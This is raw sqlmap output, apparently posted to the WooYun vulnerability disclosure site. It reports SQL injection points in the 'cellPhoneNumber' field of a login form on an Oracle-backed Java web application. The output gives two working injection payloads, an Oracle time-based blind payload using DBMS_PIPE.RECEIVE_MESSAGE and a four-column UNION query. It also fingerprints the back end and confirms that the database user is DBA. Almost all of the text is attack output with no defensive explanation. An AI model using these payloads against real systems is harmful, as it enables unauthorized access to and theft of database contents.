 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cellPhoneNumber=admin' AND 4477=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||
CHR(118)||CHR(106)||CHR(109),5) AND 'epBc'='epBc&cellPassword=admin&validateNum=
nomd&numId=wzglCdSXVy2S1cWh322V1lBLWs9nRlyN1C0QvwxrhnQ8r6HDlgpwYMBs!-1419811642!
1428747986843
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: cellPhoneNumber=admin' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CH
R(118)||CHR(98)||CHR(120)||CHR(113)||CHR(80)||CHR(103)||CHR(72)||CHR(114)||CHR(8
8)||CHR(122)||CHR(75)||CHR(113)||CHR(81)||CHR(122)||CHR(113)||CHR(98)||CHR(107)|
|CHR(118)||CHR(113) FROM DUAL-- &cellPassword=admin&validateNum=nomd&numId=wzglC
dSXVy2S1cWh322V1lBLWs9nRlyN1C0QvwxrhnQ8r6HDlgpwYMBs!-1419811642!1428747986843
---
[17:12:23] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[17:12:23] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org